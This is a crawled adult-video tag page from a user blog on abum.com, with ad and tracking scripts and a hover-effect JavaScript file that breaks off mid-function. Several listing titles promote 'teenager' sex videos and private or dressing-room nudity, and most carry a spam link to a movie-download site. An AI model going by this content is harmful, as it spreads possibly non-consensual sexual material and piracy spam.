

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://frand6f.blogs.abum.com/tags/Adult/
body_size: 24927
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny adult - pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny adult - pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,adult,pictures,and,videosFunny adult pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/WTF/">WTF</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Playboy/" style="font-size:238%">Playboy</a> <a href="/tags/homemade/" style="font-size:238%">homemade</a> <a href="/tags/girl/" style="font-size:214%">girl</a> <a href="/tags/Beautiful/" style="font-size:142%">Beautiful</a> <a href="/tags/Webcam/" style="font-size:142%">Webcam</a> <a href="/tags/strip/" style="font-size:142%">strip</a> <a href="/tags/sex/" style="font-size:238%">sex</a> <a href="/tags/bikini/" style="font-size:238%">bikini</a> <a href="/tags/porn/" style="font-size:238%">porn</a> <a href="/tags/adult/" style="font-size:166%">adult</a> <a href="/tags/nude/" style="font-size:238%">nude</a> <a href="/tags/naked/" style="font-size:238%">naked</a> <a href="/tags/video/" style="font-size:166%">video</a> <a href="/tags/fuck/" style="font-size:238%">fuck</a> <a href="/tags/kiss/" style="font-size:238%">kiss</a> <a href="/tags/download/" style="font-size:82%">download</a> <a href="/tags/full/" style="font-size:82%">full</a> <a href="/tags/movie/" style="font-size:82%">movie</a> <a href="/tags/game/" style="font-size:82%">game</a> <a href="/tags/song/" style="font-size:82%">song</a> <a href="/tags/webcam/" style="font-size:142%">webcam</a> <a href="/tags/erotica/" style="font-size:142%">erotica</a> <a href="/tags/sexy/" style="font-size:142%">sexy</a> <a href="/tags/beautiful/" style="font-size:142%">beautiful</a> <a href="/tags/hardcore/" style="font-size:142%">hardcore</a> <a href="/tags/Adult/" style="font-size:142%">Adult</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/138785." style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">frand6f</a></h1><p>Joined: May 10, 2008</p><p>Last visited: July 07, 2008</p><p style="margin-bottom:5px">Total posts: 30</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/tags/adult/">Recently added</a> | <a href="/mostdiscussed/tags/adult/">Most discussed</a> | <a href="/mostviewed/tags/adult/">Most viewed</a></div><a class="h1" href="/">frand6f's media blog</a></h1><div id="media_listing"><div class="item"><a title="Hot sexy strip and dance" href="http://frand6f.blogs.abum.com/65877/Hot-sexy-strip-and-dance.html" class="item"><img src="http://var.media.abum.com/thumb/65877.jpg" /><span class="info"><h1>Hot sexy strip and dance</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Turkish Belly Dance Dancing Bellydance By Sexy Girl" href="http://frand6f.blogs.abum.com/65875/Turkish-Belly-Dance-Dancing-Bellydance-By-Sexy-Girl.html" class="item"><img src="http://var.media.abum.com/thumb/65875.jpg" /><span class="info"><h1>Turkish Belly Dance Dancing Bellydance By Sexy Girl</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Sexy Sport Clips Naked Girl" href="http://frand6f.blogs.abum.com/65874/Sexy-Sport-Clips-Naked-Girl.html" class="item"><img src="http://var.media.abum.com/thumb/65874.jpg" /><span class="info"><h1>Sexy Sport Clips Naked Girl</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Sexy Models Private Video" href="http://frand6f.blogs.abum.com/65873/Sexy-Models-Private-Video.html" class="item"><img src="http://var.media.abum.com/thumb/65873.jpg" /><span class="info"><h1>Sexy Models Private Video</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Russian Teen Sex video - with girlfriend in bed" href="http://frand6f.blogs.abum.com/65871/Russian-Teen-Sex-video-with-girlfriend-in-bed.html" class="item"><img src="http://var.media.abum.com/thumb/65871.jpg" /><span class="info"><h1>Russian Teen Sex video - with girlfriend in bed</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Naked Girls Of Hawaiian Tropic" href="http://frand6f.blogs.abum.com/65870/Naked-Girls-Of-Hawaiian-Tropic.html" class="item"><img src="http://var.media.abum.com/thumb/65870.jpg" /><span class="info"><h1>Naked Girls Of Hawaiian Tropic</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Japan Asian Drunk Girls Street Shit Piss Scat Poop" href="http://frand6f.blogs.abum.com/65837/Japan-Asian-Drunk-Girls-Street-Shit-Piss-Scat-Poop.html" class="item"><img src="http://var.media.abum.com/thumb/65837.jpg" /><span class="info"><h1>Japan Asian Drunk Girls Street Shit Piss Scat Poop</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Hot sexy blonde plays football" href="http://frand6f.blogs.abum.com/65836/Hot-sexy-blonde-plays-football.html" class="item"><img src="http://var.media.abum.com/thumb/65836.jpg" /><span class="info"><h1>Hot sexy blonde plays football</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="The Belly Dance Hot sexy turkish girl" href="http://frand6f.blogs.abum.com/65835/The-Belly-Dance-Hot-sexy-turkish-girl.html" class="item"><img src="http://var.media.abum.com/thumb/65835.jpg" /><span class="info"><h1>The Belly Dance Hot sexy turkish girl</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Hot sexy babes naked in dressing room" href="http://frand6f.blogs.abum.com/65832/Hot-sexy-babes-naked-in-dressing-room.html" class="item"><img src="http://var.media.abum.com/thumb/65832.jpg" /><span class="info"><h1>Hot sexy babes naked in dressing room</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Hot blonde Teenager Sex Homevideos" href="http://frand6f.blogs.abum.com/65831/Hot-blonde-Teenager-Sex-Homevideos.html" class="item"><img src="http://var.media.abum.com/thumb/65831.jpg" /><span class="info"><h1>Hot blonde Teenager Sex Homevideos</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Erotics Private Amateur Teenager Sex" href="http://frand6f.blogs.abum.com/65829/Erotics-Private-Amateur-Teenager-Sex.html" class="item"><img src="http://var.media.abum.com/thumb/65829.jpg" /><span class="info"><h1>Erotics Private Amateur Teenager Sex</h1><h2>Download any Movie from <br />
http://www.gamesdownloadcity.com</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="R Kelly Sex Tape Strip Dance" href="http://frand6f.blogs.abum.com/64892/R-Kelly-Sex-Tape-Strip-Dance.html" class="item"><img src="http://var.media.abum.com/thumb/64892.jpg" /><span class="info"><h1>R Kelly Sex Tape Strip Dance</h1><h2>R Kelly Sex Tape Strip Dance</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Pole dancers - Striptease Show in Gogo Bar in Thailand" href="http://frand6f.blogs.abum.com/64891/Pole-dancers-Striptease-Show-in-Gogo-Bar-in-Thailand.html" class="item"><img src="http://var.media.abum.com/thumb/64891.jpg" /><span class="info"><h1>Pole dancers - Striptease Show in Gogo Bar in Thailand</h1><h2>Pole dancers - Striptease Show in Gogo Bar in Thailand</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Private Video Sexy Model2 Must Watch" href="http://frand6f.blogs.abum.com/64890/Private-Video-Sexy-Model2-Must-Watch.html" class="item"><img src="http://var.media.abum.com/thumb/64890.jpg" /><span class="info"><h1>Private Video Sexy Model2 Must Watch</h1><h2>Private Video Sexy Model2 Must Watch</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Sabrina sexy table dance1" href="http://frand6f.blogs.abum.com/64889/Sabrina-sexy-table-dance1.html" class="item"><img src="http://var.media.abum.com/thumb/64889.jpg" /><span class="info"><h1>Sabrina sexy table dance1</h1><h2>Sabrina sexy table dance1</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Private Sex Video Woman with large Breast" href="http://frand6f.blogs.abum.com/64887/Private-Sex-Video-Woman-with-large-Breast.html" class="item"><img src="http://var.media.abum.com/thumb/64887.jpg" /><span class="info"><h1>Private Sex Video Woman with large Breast</h1><h2>Private Sex Video Woman with large Breast</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Private Sex Video Woman with large Breast" href="http://frand6f.blogs.abum.com/64885/Private-Sex-Video-Woman-with-large-Breast.html" class="item"><img src="http://var.media.abum.com/thumb/64885.jpg" /><span class="info"><h1>Private Sex Video Woman with large Breast</h1><h2>Private Sex Video Woman with large Breast</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Most Beautiful StripTeases in World" href="http://frand6f.blogs.abum.com/64884/Most-Beautiful-StripTeases-in-World.html" class="item"><img src="http://var.media.abum.com/thumb/64884.jpg" /><span class="info"><h1>Most Beautiful StripTeases in World</h1><h2>Most Beautiful StripTeases in World</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Private Amateur Video Teenagers" href="http://frand6f.blogs.abum.com/64875/Private-Amateur-Video-Teenagers.html" class="item"><img src="http://var.media.abum.com/thumb/64875.jpg" /><span class="info"><h1>Private Amateur Video Teenagers</h1><h2>Private Amateur Video Teenagers</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny adult - pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/tags/adult/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny adult - pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://frand6f.blogs.abum.com/td/js/media_listings.js?1179777086
body_size: 12378
content:
function findPos(obj){
	var curleft=curtop=0;
	if(obj.offsetParent){
		curleft=obj.offsetLeft;
		curtop=obj.offsetTop;
		while(obj=obj.offsetParent){
			curleft+=obj.offsetLeft;
			curtop+=obj.offsetTop;
		}
	}
	return[curleft,curtop];
}

var hover_triangle_up=$('hover_triangle_up');
var hover_triangle_left=$('hover_triangle_left');
var hover_play_icon=$('hover_play_icon');

if(ml=$('media_listing')){
	var items=ml.getElementsByTagName('div');
	for(q=0;q<items.length;q++){
		if(items[q].className=="item"){
			items[q].onmouseover=function(){accent(this,true)}
			items[q].onmouseout=function(){accent(this)}
		}
	}

	function accent(div,show){
		if(show){
			a=div.getElementsByTagName('a');
			if(hover_triangle_left.parentNode!=a[0]||hover_play_icon.parentNode!=a[0]){
				hover_triangle_left.parentNode.removeChild(hover_triangle_left);
				a[0].appendChild(hover_triangle_left);
				hover_play_icon.parentNode.removeChild(hover_play_icon);
				a[0].appendChild(hover_play_icon);
			}
			pos=findPos(div);
			div.className="item_hover";
			hover_triangle_left.style.display="block";
			hover_triangle_left.style.left=113+"px";
			hover_triangle_left.style.top=37+"px";
			hoverPlay(div,false,Array(8,7));
		}else{
			div.className="item";
			hover_triangle_left.style.display="none";
			hoverPlay(div,true);
		}
	}
}

if(mlh=$('media_listing_hor')){
	var media_listing_hor_groups=Array();

	function mlhAccent(a,hide_play_icon){
		var htu=media_listing_hor_groups[a.getAttribute('group')];
		if((htu.parentNode!=a||hover_play_icon.parentNode!=a)){
			if(htu.parentNode)htu.parentNode.removeChild(htu);
			a.appendChild(htu);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		htu.style.display="block";
		htu.style.left=pos[0]+47+"px";
		htu.style.top=pos[1]+72+"px";
		var group_a=$('post_info_group_'+a.getAttribute('group'));
		group_a.href=a.href;
		group_a.title=a.title;
		spans=group_a.getElementsByTagName('span');
		spans[0].innerHTML=a.title;
		spans[1].innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	var divs=mlh.getElementsByTagName('div');
	for(q=0;q<divs.length;q++){
		if(divs.className="thumbs"){
			var as=divs[q].getElementsByTagName('a');
			for(w=0;w<as.length;w++){
				if(as[w].getAttribute('group')){
					if(!w){
						media_listing_hor_groups[as[0].getAttribute('group')]=hover_triangle_up.cloneNode(false);
						mlhAccent(as[0],true);
					}
					as[w].onmouseover=function(){mlhAccent(this)}
					as[w].onmouseout=function(){hoverPlay(this,true)}
				}
			}
		}
	}
	hover_triangle_up.parentNode.removeChild(hover_triangle_up);
}

if(fmt=$('fm_thumbs')){
	var fm_thumbs=fmt.getElementsByTagName('a');
	var fm_current_title=$('fm_title');
	var fm_current_descr=$('fm_descr');
	for(q=0;q<fm_thumbs.length;q++){
		fm_thumbs[q].onmouseover=function(){fmAccent(this)}
		fm_thumbs[q].onmouseout=function(){hoverPlay(this,true)}
	}

	function fmAccent(a,hide_play_icon){
		if(hover_triangle_up.parentNode!=a||hover_play_icon.parentNode!=a){
			hover_triangle_up.parentNode.removeChild(hover_triangle_up);
			a.appendChild(hover_triangle_up);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		hover_triangle_up.style.display="block";
		hover_triangle_up.style.left=pos[0]+47+"px";
		hover_triangle_up.style.top=pos[1]+72+"px";
		fm_current_title.parentNode.href=a.href;
		fm_current_title.parentNode.title=a.title;
		fm_current_title.innerHTML=a.title;
		fm_current_descr.innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	fmAccent(fm_thumbs[0],true);
}

function hoverPlay(a,hide,pos,offset){
	if(hide){
		hover_play_icon.style.display='none';
	}else{
		if(!pos){
			pos=findPos(a);
		}
		if(offset){
			pos[0]+=offset[0];
			pos[1]+=offset[1];
		}
		hover_play_icon.style.left=pos[0]+'px';
		hover_play_icon.style.top=pos[1]+'px';
		hover_play_icon.style.display='block';
	}
}

function hideTripleDots(divs,width){
	var max=divs.length;
	for(var q=0;q<max;q++){
		d=divs[q];
		if(d.scrollWidth>width){
		alert(d.scrollWidth);
			d.nextSibling.style.display="block";
			d.style.width=width+'px';
		}
	}
}

window.onload=function(){
//	if(divs=$('recently_updated_blogs')){
//		hideTripleDots(divs.getElementsByTagName('i'),75);
//	}
//	hideTripleDots('.related_media .cutted_text', 140);
//	hideTripleDots('.recently_updated .cutted_text', 60);

